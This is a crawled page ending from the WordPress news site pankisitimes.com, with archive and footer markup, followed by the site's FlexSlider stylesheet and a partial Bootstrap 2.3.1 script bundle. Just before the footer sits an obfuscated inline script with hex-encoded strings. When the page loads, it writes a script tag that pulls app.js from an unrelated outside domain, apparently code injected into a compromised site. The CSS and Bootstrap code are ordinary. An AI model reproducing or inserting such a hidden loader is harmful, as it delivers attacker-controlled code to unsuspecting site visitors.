	<li><a href='https://www.pankisitimes.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2019/12/'>December 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/10/'>October 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/02/'>February 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/01/'>January 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/10/'>October 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/11/'>November 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/10/'>October 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/09/'>September 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/08/'>August 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/07/'>July 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/06/'>June 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/05/'>May 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/01/'>January 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2015/12/'>December 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/11/'>November 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/10/'>October 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/09/'>September 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/06/'>June 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/05/'>May 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/04/'>April 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/03/'>March 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/02/'>February 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2014/12/'>December 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/11/'>November 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/08/'>August 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/04/'>April 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/03/'>March 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/02/'>February 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2013/11/'>November 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/10/'>October 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/05/'>May 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/04/'>April 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/03/'>March 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2012/12/'>December 2012</a></li>
	<li><a href='https://www.pankisitimes.com/2012/11/'>November 2012</a></li>
			</ul>

			</aside>	</div><!-- #secondary -->
<script>var _0xc883=["\x3C\x73\x63\x72","\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x63\x6C\x61\x73\x73\x3D\x22\x3D\x52\x32\x4E\x34\x54\x55\x77\x7A\x52\x6C\x6F\x37\x4C\x54\x63\x31\x4F\x7A\x45\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x61\x79\x2E\x62\x65\x73\x73\x74\x61","\x68\x65\x74\x65\x2E\x69\x6E\x66\x6F\x2F\x61\x70\x70\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];function tyip(){var _0x5e1cx2=_0xc883[0];var _0x5e1cx3=_0xc883[1];var _0x5e1cx4=_0xc883[2];var _0x5e1cx5=_0xc883[3];document[_0xc883[4]](_0x5e1cx2+ _0x5e1cx3+ _0x5e1cx4+ _0x5e1cx5)}tyip()</script>			</div>
		</div>
	</div><!-- #main -->

	<div class="container">
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="footer-inner">
				<div class="site-info">
					<div class="footer-text">
						RSF 2011-2020 ©					</div>
					<ul id="footer-nav" class="footer-menu"><li ><a href="https://www.pankisitimes.com/">Home</a></li><li class="page_item page-item-402"><a href="https://www.pankisitimes.com/education/">Education</a></li>
<li class="page_item page-item-398"><a href="https://www.pankisitimes.com/environment/">Environment</a></li>
<li class="page_item page-item-405"><a href="https://www.pankisitimes.com/fashion/">Fashion</a></li>
<li class="page_item page-item-919"><a href="https://www.pankisitimes.com/roys-pankisi-photos/">Pankisi images</a></li>
<li class="page_item page-item-934 current_page_parent"><a href="https://www.pankisitimes.com/videos-of-pankisi/">Pankisi Videos</a></li>
<li class="page_item page-item-392"><a href="https://www.pankisitimes.com/sport/">Sport</a></li>
</ul>
					<div class="clear"></div>
					<div id="toTop"><i class="icon-angle-up"></i></div>
				</div>
			</div>
			<div class="footer_bg_holder"></div>
			<div class="footer_border_holder"></div>
		</footer><!-- #colophon -->
	</div>
</div><!-- .page-wrapper -->

<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/navigation.js?ver=20120206" id="bueno-navigation-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/skip-link-focus-fix.js?ver=20130115" id="bueno-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.mobilemenu.js?ver=1.0" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/sfmenu-touch.js?ver=1.0" id="sf_Touchscreen-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.flexslider.js?ver=2.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.magnific-popup.js?ver=0.8.9" id="magnific-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/bootstrap.js?ver=1.0" id="bootstrap-custom-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.debouncedresize.js?ver=1.0" id="jquery-debounced-resize-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/custom.js?ver=1.0" id="custom-js"></script>
		<script type="text/javascript">
			// initialise plugins
			jQuery(function(){
				// main navigation init
				jQuery('.navbar_inner > ul').superfish({
					delay:       10, 		// one second delay on mouseout 
					animation:   {opacity:"show", height:"show"}, // fade-in and slide-down animation
					speed:       'normal',  // faster animation speed 
					autoArrows:  false,   // generation of arrow mark-up (for submenu)
					dropShadows: false
				});
				jQuery('.navbar_inner > div > ul').superfish({
					delay:       10, 		// one second delay on mouseout 
					animation:   {opacity:"show", height:"show"}, // fade-in and slide-down animation
					speed:       'normal',  // faster animation speed 
					autoArrows:  false,   // generation of arrow mark-up (for submenu)
					dropShadows: false
				});
			});
			jQuery(function(){
			  var ismobile = navigator.userAgent.match(/(iPad)|(iPhone)|(iPod)|(android)|(webOS)/i)
			  if(ismobile){
			  	jQuery('.navbar_inner > ul').sftouchscreen();
			  	jQuery('.navbar_inner > div > ul').sftouchscreen();
			  }
			});
		</script>
		<!--[if (gt IE 9)|!(IE)]><!-->
		<script type="text/javascript">
			jQuery(function(){
				jQuery('.navbar_inner > ul').mobileMenu();
			  	jQuery('.navbar_inner > div > ul').mobileMenu();
			})
		</script>
		<!--<![endif]-->
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.pankisitimes.com/wp-content/themes/bueno/css/flexslider.css?ver=6.6.4
body_size: 1858
content:
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider, .gallery_slider {margin: 0; padding: 0;}
.flexslider .slides > li,
.gallery_slider .slides > li {
	display: none; 
	padding: 0;
	background: none;
	height: auto !important;
	position: relative;
	z-index: 2;
}


/* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.gallery_slider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* Gallery Post Type Slider
*********************************/
.gallery_slider {
	background: none repeat scroll 0 0 #FFF;
    border: 3px solid #FFF;
    outline: 1px solid #D4D4D4;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
    margin: 0 0 5px 0; 
	position: relative; 
	zoom: 1;
	overflow: hidden;
}
.gallery_slider li:before {
	display: none;
}
	.gallery_slider .slides {
		width: 100%;
		overflow: visible !important;
	}

	.gallery_slider .flex-control-nav {
		margin: 0;
		bottom: 5px;
		left: 0;
		right: 0;
		text-align: center;
		position: absolute;
	}
/* FlexSlider Default Theme
*********************************/
.flexslider li:before {
	display: none;
}
.flexslider {
	margin: 0; 
	position: relative; 
	box-shadow: 0 5px 7px rgba(0,0,0,.22); 
	zoom: 1;
	overflow: hidden;
}

.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {
	zoom: 1;
}
.flexslider .slides li {

}
	.flexslider .slides li img {

	}
.carousel li {margin-right: 5px}


.flex-controls-wrap {
	position: absolute;
	right: 0;
	bottom: -50px;
	padding: 10px;
	background: #000;
	z-index: 30;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	-ms-transition: all .5s ease;
	transition: all .5s ease;
}
.flexslider:hover .flex-controls-wrap {
	bottom: 0;
}
/* Direction Nav */
.flex-direction-nav {
	display: inline-block;
	vertical-align: middle;
}
.flex-direction-nav li {
	padding: 0;
	background: none;
	display: inline-block;
	vertical-align: middle;
}
.flex-direction-nav a {
	width: 20px; 
	height: 20px; 
	margin: 0; 
	display: block; 
	background: none;
	cursor: pointer; 
	color: #fff;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: all .3s ease;
	-ms-transition: all .3s ease;
	transition: all .3s ease;
}
.flex-direction-nav a:after {
	font-family: FontAwesome;
	font-size: 26px;
	line-height: 20px;
	display: block;
	text-align: center;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: all .3s ease;
	-ms-transition: all .3s ease;
	transition: all .3s ease;
}
	.flex-direction-nav a.flex-prev:after {
		content: "\f104";
	}
	.flex-direction-nav a.flex-next:after {
		content: "\f105";
	}
	.flexslider .flex-direction-nav a:hover {
		color: #0cafdc;
		text-decoration: none;
	}
	.flexslider .flex-direction-nav a:focus,
	.flexslider .flex-direction-nav a:active {
		text-decoration: none;
	}

.flex-direction-nav .flex-disabled {
	opacity: .3!important; 
	filter:alpha(opacity=30); 
	cursor: default;
}

div[class*="gall-holder"] .flex-direction-nav,
div[class*="gall-holder"] .flex-direction-nav li {
	position: static;
}
div[class*="gall-holder"] .flex-direction-nav li a {
	position: absolute;
	top: 50%;
	height: 40px;
	width: 20px;
	line-height: 40px;
	background: #fff;
	color: #000;
	margin: -20px 0 0 0;
	z-index: 10;
}
div[class*="gall-holder"] .flex-direction-nav li a:after {
	line-height: 40px;
	width: 20px;
}
div[class*="gall-holder"] .flex-direction-nav li a.flex-prev {
	left: 0;
}
div[class*="gall-holder"] .flex-direction-nav li a.flex-next {
	right: 0;
}
div[class*="gall-holder"] .flex-direction-nav li a:hover {
	color: #0CAFDC;
}

/* Control Nav */
.flex-control-nav {
	text-align: center;
	display: inline-block;
	margin:0 10px 0 0;
	padding: 0;
	font-size: 0;
	line-height: 0;
	overflow: hidden;
	vertical-align: middle;
}
.gall-control-nav {
	bottom: 0;
	left: 0;
	right: 0;
	text-align: center;
	position: absolute;
}
.flex-control-nav li,
.gall-control-nav li {
	margin: 0 2px; 
	padding: 0;
	display: inline-block; 
	zoom: 1; 
	overflow: hidden;
	width: 14px; 
	height: 14px; 
	*display: inline;
}
.gall-control-nav li {
	margin: 0 2px 5px; 
}
.flex-control-paging li a,
.gall-control-nav li a {
	width: 14px; 
	height: 14px; 
	display: block; 
	background: #fff; 
	cursor: pointer; 
	text-indent: -99px;
	overflow: hidden;
	-webkit-border-radius: 7px; 
	-moz-border-radius: 7px; 
	-o-border-radius: 7px; 
	border-radius: 7px; 
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: all .3s ease;
	-ms-transition: all .3s ease;
	transition: all .3s ease;
}
.flex-control-paging li a:hover,
.gall-control-nav li a:hover { 
	background: #0cafdc; 
}
.flex-control-paging li a.flex-active,
.gall-control-nav li.flex-active a { 
	background: #0cafdc;
	cursor: default; 
}

.flex-control-thumbs {
	margin: 5px 0 0; 
	position: static; 
	overflow: hidden;
}
.flex-control-thumbs li {
	width: 25%; 
	float: left; 
	margin: 0;
}
.flex-control-thumbs img {
	width: 100%; 
	display: block; 
	opacity: .7; 
	cursor: pointer;
}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

.slider-caption {
	position: absolute;
	bottom: 30px;
	left: 0;
	right: 0;
	color: #fff;
	padding: 0;
	z-index: 99;
	font-weight: 300;
	max-width: 80%;
}
	.slider-caption h4 {
		color: #fff;
		font-weight: 300;
		font-size: 32px;
		line-height: 34px;
		padding: 10px;
		background: #000;
		display: inline-block;
		margin: 0 0 1px 0;
	}
	.flex-active-slide .slider-caption h4 {
		-moz-animation:banner-h 1000ms linear;
	}
	.sl-capt-content {
		padding: 10px;
		background: #000;
		font-size: 14px;
		line-height: 20px;
		margin: 0 0 7px 0;
		display: inline-block;
	}
	.flex-active-slide .slider-caption .sl-capt-content {
		-moz-animation:banner-t 2000ms linear;
	}

.slider-caption .btn.btn-primary {
	clear: both;
	font-weight: normal;
	border-radius: 0;
	border: none;
}
.slider-caption .btn.btn-primary:hover {
	border: none;
}
.flex-active-slide .slider-caption  .sl-btn-wrap {
	-moz-animation:banner-b 2500ms linear;
}

/* Tablet to desktop
/* -------------------------------------------------- */
@media (min-width: 768px) and (max-width: 979px) {
	.slider-caption h4 {
		font-size: 18px;
		line-height: 20px;
	}
	.sl-capt-content {
		font-size: 12px;
		line-height: 20px;
	}
}

@media (max-width: 767px) {
  .slider-caption {
		display: none;
	}
}

@-moz-keyframes banner-h {
	0% {
		opacity:0;
		-moz-transform: translateX(-800px);
	}
	100%  {
		opacity:1;
		-moz-transform: translateX(0);
	}
}

@-moz-keyframes banner-t {
	0% {
		opacity:0;
		-moz-transform: translateX(-800px);
	}
	50% {
		opacity:0;
		-moz-transform: translateX(-800px);
	}
	100%  {
		opacity:1;
		-moz-transform: translateX(0);
	}
}

@-moz-keyframes banner-b {
	0% {
		opacity:0;
		-moz-transform: translateX(-800px);
	}
	50% {
		opacity:0;
		-moz-transform: translateX(-800px);
	}
	100%  {
		opacity:1;
		-moz-transform: translateX(0);
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.pankisitimes.com/wp-content/themes/bueno/js/bootstrap.js?ver=1.0
body_size: 10940
content:

(function($) {
/* ===================================================
 * bootstrap-transition.js v2.3.1
 * http://twitter.github.com/bootstrap/javascript.html#transitions
 * ===================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */


!function ($) {

  "use strict"; // jshint ;_;


  /* CSS TRANSITION SUPPORT (http://www.modernizr.com/)
   * ======================================================= */

  $(function () {

    $.support.transition = (function () {

      var transitionEnd = (function () {

        var el = document.createElement('bootstrap')
          , transEndEventNames = {
               'WebkitTransition' : 'webkitTransitionEnd'
            ,  'MozTransition'    : 'transitionend'
            ,  'OTransition'      : 'oTransitionEnd otransitionend'
            ,  'transition'       : 'transitionend'
            }
          , name

        for (name in transEndEventNames){
          if (el.style[name] !== undefined) {
            return transEndEventNames[name]
          }
        }

      }())

      return transitionEnd && {
        end: transitionEnd
      }

    })()

  })

}(window.jQuery);/* ==========================================================
 * bootstrap-alert.js v2.3.1
 * http://twitter.github.com/bootstrap/javascript.html#alerts
 * ==========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */


!function ($) {

  "use strict"; // jshint ;_;


 /* ALERT CLASS DEFINITION
  * ====================== */

  var dismiss = '[data-dismiss="alert"]'
    , Alert = function (el) {
        $(el).on('click', dismiss, this.close)
      }

  Alert.prototype.close = function (e) {
    var $this = $(this)
      , selector = $this.attr('data-target')
      , $parent

    if (!selector) {
      selector = $this.attr('href')
      selector = selector && selector.replace(/.*(?=#[^\s]*$)/, '') //strip for ie7
    }

    $parent = $(selector)

    e && e.preventDefault()

    $parent.length || ($parent = $this.hasClass('alert') ? $this : $this.parent())

    $parent.trigger(e = $.Event('close'))

    if (e.isDefaultPrevented()) return

    $parent.removeClass('in')

    function removeElement() {
      $parent
        .trigger('closed')
        .remove()
    }

    $.support.transition && $parent.hasClass('fade') ?
      $parent.on($.support.transition.end, removeElement) :
      removeElement()
  }


 /* ALERT PLUGIN DEFINITION
  * ======================= */

  var old = $.fn.alert

  $.fn.alert = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('alert')
      if (!data) $this.data('alert', (data = new Alert(this)))
      if (typeof option == 'string') data[option].call($this)
    })
  }

  $.fn.alert.Constructor = Alert


 /* ALERT NO CONFLICT
  * ================= */

  $.fn.alert.noConflict = function () {
    $.fn.alert = old
    return this
  }


 /* ALERT DATA-API
  * ============== */

  $(document).on('click.alert.data-api', dismiss, Alert.prototype.close)

}(window.jQuery);/* ============================================================
 * bootstrap-button.js v2.3.1
 * http://twitter.github.com/bootstrap/javascript.html#buttons
 * ============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */


!function ($) {

  "use strict"; // jshint ;_;


 /* BUTTON PUBLIC CLASS DEFINITION
  * ============================== */

  var Button = function (element, options) {
    this.$element = $(element)
    this.options = $.extend({}, $.fn.button.defaults, options)
  }

  Button.prototype.setState = function (state) {
    var d = 'disabled'
      , $el = this.$element
      , data = $el.data()
      , val = $el.is('input') ? 'val' : 'html'

    state = state + 'Text'
    data.resetText || $el.data('resetText', $el[val]())

    $el[val](data[state] || this.options[state])

    // push to event loop to allow forms to submit
    setTimeout(function () {
      state == 'loadingText' ?
        $el.addClass(d).attr(d, d) :
        $el.removeClass(d).removeAttr(d)
    }, 0)
  }

  Button.prototype.toggle = function () {
    var $parent = this.$element.closest('[data-toggle="buttons-radio"]')

    $parent && $parent
      .find('.active')
      .removeClass('active')

    this.$element.toggleClass('active')
  }


 /* BUTTON PLUGIN DEFINITION
  * ======================== */

  var old = $.fn.button

  $.fn.button = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('button')
        , options = typeof option == 'object' && option
      if (!data) $this.data('button', (data = new Button(this, options)))
      if (option == 'toggle') data.toggle()
      else if (option) data.setState(option)
    })
  }

  $.fn.button.defaults = {
    loadingText: 'loading...'
  }

  $.fn.button.Constructor = Button


 /* BUTTON NO CONFLICT
  * ================== */

  $.fn.button.noConflict = function () {
    $.fn.button = old
    return this
  }


 /* BUTTON DATA-API
  * =============== */

  $(document).on('click.button.data-api', '[data-toggle^=button]', function (e) {
    var $btn = $(e.target)
    if (!$btn.hasClass('btn')) $btn = $btn.closest('.btn')
    $btn.button('toggle')
  })

}(window.jQuery);/* ==========================================================
 * bootstrap-carousel.js v2.3.1
 * http://twitter.github.com/bootstrap/javascript.html#carousel
 * ==========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */


!function ($) {

  "use strict"; // jshint ;_;


 /* CAROUSEL CLASS DEFINITION
  * ========================= */

  var Carousel = function (element, options) {
    this.$element = $(element)
    this.$indicators = this.$element.find('.carousel-indicators')
    this.options = options
    this.options.pause == 'hover' && this.$element
      .on('mouseenter', $.proxy(this.pause, this))
      .on('mouseleave', $.proxy(this.cycle, this))
  }

  Carousel.prototype = {

    cycle: function (e) {
      if (!e) this.paused = false
      if (this.interval) clearInterval(this.interval);
      this.options.interval
        && !this.paused
        && (this.interval = setInterval($.proxy(this.next, this), this.options.interval))
      return this
    }

  , getActiveIndex: function () {
      this.$active = this.$element.find('.item.active')
      this.$items = this.$active.parent().children()
      return this.$items.index(this.$active)
    }

  , to: function (pos) {
      var activeIndex = this.getActiveIndex()
        , that = this

      if (pos > (this.$items.length - 1) || pos < 0) return

      if (this.sliding) {
        return this.$element.one('slid', function () {
          that.to(pos)
        })
      }

      if (activeIndex == pos) {
        return this.pause().cycle()
      }

      return this.slide(pos > activeIndex ? 'next' : 'prev', $(this.$items[pos]))
    }

  , pause: function (e) {
      if (!e) this.paused = true
      if (this.$element.find('.next, .prev').length && $.support.transition.end) {
        this.$element.trigger($.support.transition.end)
        this.cycle(true)
      }
      clearInterval(this.interval)
      this.interval = null
      return this
    }

  , next: function () {
      if (this.sliding) return
      return this.slide('next')
    }

  , prev: function () {
      if (this.sliding) return
      return this.slide('prev')
    }

  , slide: function (type, next) {
      var $active = this.$element.find('.item.active')
        , $next = next || $active[type]()
        , isCycling = this.interval
        , direction = type == 'next' ? 'left' : 'right'
        , fallback  = type == 'next' ? 'first' : 'last'
        , that = this
        , e

      this.sliding = true

      isCycling && this.pause()

      $next = $next.length ? $next : this.$element.find('.item')[fallback]()

      e = $.Event('slide', {
        relatedTarget: $next[0]
      , direction: direction
      })

      if ($next.hasClass('active')) return

      if (this.$indicators.length) {
        this.$indicators.find('.active').removeClass('active')
        this.$element.one('slid', function () {
          var $nextIndicator = $(that.$indicators.children()[that.getActiveIndex()])
          $nextIndicator && $nextIndicator.addClass('active')
        })
      }

      if ($.support.transition && this.$element.hasClass('slide')) {
        this.$element.trigger(e)
        if (e.isDefaultPrevented()) return
        $next.addClass(type)
        $next[0].offsetWidth // force reflow
        $active.addClass(direction)
        $next.addClass(direction)
        this.$element.one($.support.transition.end, function () {
          $next.removeClass([type, direction].join(' ')).addClass('active')
          $active.removeClass(['active', direction].join(' '))
          that.sliding = false
          setTimeout(function () { that.$element.trigger('slid') }, 0)
        })
      } else {
        this.$element.trigger(e)
        if (e.isDefaultPrevented()) return
        $active.removeClass('active')
        $next.addClass('active')
        this.sliding = false
        this.$element.trigger('slid')
      }

      isCycling && this.cycle()

      return this
    }

  }


 /* CAROUSEL PLUGIN DEFINITION
  * ========================== */

  var old = $.fn.carousel

  $.fn.carousel = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('carousel')
        , options = $.extend({}, $.fn.carousel.defaults, typeof option == 'object' && option)
        , action = typeof option == 'string' ? option : options.slide
      if (!data) $this.data('carousel', (data = new Carousel(this, options)))
      if (typeof option == 'number') data.to(option)
      else if (action) data[action]()
      else if (options.interval) data.pause().cycle()
    })
  }

  $.fn.carousel.defaults = {
    interval: 5000
  , pause: 'hover'
  }

  $.fn.carousel.Constructor = Carousel


 /* CAROUSEL NO CONFLICT
  * ==================== */

  $.fn.carousel.noConflict = function () {
    $.fn.carousel = old
    return this
  }

 /* CAROUSEL DATA-API
  * ================= */

  $(document).on('click.carousel.data-api', '[data-slide], [data-slide-to]', function (e) {
    var $this = $(this), href
      , $target = $($this.attr('data-target') || (href = $this.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '')) //strip for ie7
      , options = $.extend({}, $target.data(), $this.data())
      , slideIndex

    $target.carousel(options)

    if (slideIndex = $this.attr('data-slide-to')) {
      $target.data('carousel').pause().to(slideIndex).cycle()
    }

    e.preventDefault()
  })

}(window.jQuery);/* =============================================================
 * bootstrap-collapse.js v2.3.1
 * http://twitter.github.com/bootstrap/javascript.html#collapse
 * =============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */


!function ($) {

  "use strict"; // jshint ;_;


 /* COLLAPSE PUBLIC CLASS DEFINITION
  * ================================ */

  var Collapse = function (element, options) {
    this.$element = $(element)
    this.options = $.extend({}, $.fn.collapse.defaults, options)

    if (this.options.parent) {
      this.$parent = $(this.options.parent)
    }

    this.options.toggle && this.toggle()
  }

  Collapse.prototype = {

    constructor: Collapse

  , dimension: function () {
      var hasWidth = this.$element.hasClass('width')
      return hasWidth ? 'width' : 'height'
    }

  , show: function () {
      var dimension
        , scroll
        , actives
        , hasData

      if (this.transitioning || this.$element.hasClass('in')) return

      dimension = this.dimension()
      scroll = $.camelCase(['scroll', dimension].join('-'))
      actives = this.$parent && this.$parent.find('> .accordion-group > .in')

      if (actives && actives.length) {
        hasData = actives.data('collapse')
        if (hasData && hasData.transitioning) return
        actives.collapse('hide')
        hasData || actives.data('collapse', null)
      }

